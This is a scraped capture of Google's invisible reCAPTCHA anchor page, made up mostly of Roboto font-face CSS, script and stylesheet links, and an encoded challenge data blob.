

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf12TIlAAAAAIMjwrwL4o1JZKRd0SUqtK2UegON&co=aHR0cHM6Ly9mb2N1c2luZy5zcGFjZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b1ao7jfsol3d
body_size: 48407
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="9CWD4HOQpKk2UreP4R3dFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="9CWD4HOQpKk2UreP4R3dFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9CWD4HOQpKk2UreP4R3dFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woXDm8Kjw6wLN2ldcmXCkMKCw78AZ8O2FlPDtsKrZFLCscO5w49cVsKJOcK8Y8KOLcKrwrRPwoHCuh4LwpVRw6vDkRpEwrzCvkQ3wrrDokdQFsOfwpNAw6HDnlvCjF8fwp/Co8O/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ClHnCscOjfcKcDMKJwrzDvGNbc2RsX8KvXsKVXsK2wo3DmMKOw4kAwrszw6XCmwhcw4jCsGXClkvCgmjDpWxhw5PCncK/[base64]/[base64]/wqXDkm48GldWYy/CrUrDqC4HwoIMEXDCmADDiUd3EMO4w7fCt3/DusOrZUxsw45LXkVrw4jDm8OEw6ALwqArw5ZpwpvDniQ4TVbCoWsvQ8KCMcKFwpPDmHnCgz7CrQwxcMKDwodPJBbCuMO5w4HCpQbCmcO0w4nDv3pfKw7DozbDqsKCwqxyw6LCj39DwqPDjHMLw77Ds1QAO8KyVcKFC8K8wqp5w5zDksOxHlTDpxbDlTDCv2TDnR/Dn0DClRfCr8K3PMKEPsKGNMKCW0TCt3Vfwq3CmGwbfGUgLSTDr0nCsxHCg8K6ZmBQwpZcwrRhw5nDgsKfWH4Kw67Ci8KGwqTCjsKzwpzDk8OfUQ/[base64]/esOzKMK2w6EgEGHDpkvDt8OewqnDsMOwVcKkw7rDi8K0w79hMMK4LcOlw48jwrRpwpBbwql7wpTDkMOcw7fDqG9AbcKaI8KYw6NCw5bCiMKkw545RDsbw4zDiUQ3LVXChkIuSMKuw50TwqnCgjxrwqnDhTvDt8KKw4nDkcOjw4/Do8K+wpZvH8KHOQ7DtcO/[base64]/Q8KPwoTCksK8wqXCjGjDo8KbwrxywqVtwoFPI8KYw6BCwrDClAQiL1jDssOww5o9RRlbw4LCsSjClsO8w58mw7zCtgXCngBRD2nDgUvDskwYKkzDtAvClsKTwqjCjMKRw78kR8OhHcODw5bDlmLCs0vCmA/DriXDpD3Cm8Kiw7lFwqYzw65uTAzCoMOpw4TDsMKEw6XCnnLCnsKGw7ERZiM8wpl6w54dVF7CqcOEwq53w5laFkvDm8KhWsOgcVQCw7NeFWPDg8KYwq/Cv8KcT1PCklzDucO0UcKvGsKFw4DCqsK4GmNswr3Cl8KUEsKVRjXDoSTCjsOQw6QECGzDmh/CmsOyw5/DlBAgdMKRwpkCw74OwogMZSl7LAkBw57DlxwsI8Kvwq5fwqtfwqvCpMKqw6TCtTcXwrQPw54TQEsxwol5woAUwozDqhM3w5XDtsOnwr9QKcONVcK3wopJwqvDkzjCtcOdw7TDuMO+wrJQRcK/w6AjW8OywpPDtMKFwrFoasO5wo1ywrDCtijCl8KYwr5BKMK9cGB4wrfDkMK5DsKXUVsvXsK/w5dJUcKlfMKtw4dWMjA8ZMO8WMK5wqZnMsO7bMK0w7t0w4TDj0jCqMOFw5DDk0PDt8OhLBnCocKkTMKTGcO4w5LDigpoCsKawpTDhsKhEsOtwqQTw4LClgwBw4gyR8KHwqDCksOZacObTkTCnnocbwxrQT/Dmj/CicK1P1cdwqLDp3FXwqDDo8Kuw5LCocO/IEHCvwzDjwLDtGBoasOYEzwKwoDCsMO+IcO1G0sOaMK/[base64]/CpmjCisOlw70CwoQCUhzDkgPDjsKawq8Qw6nChsODworCm8KAFCQwwpvCgjIwPWXCg8KUEMOcNMOyw6RdHcKdecKxwqUganJdPVxbw5/[base64]/OUXDj1seworCgsK6w4jDlMOKwrrDtiXCrF3DlHzDoRfDjsKSeMK/wo8OwpJPcEdXwq7ClTpLw40EP3A+w6JuPcKLPhbCg3JTw6cAe8KmJcKOwqA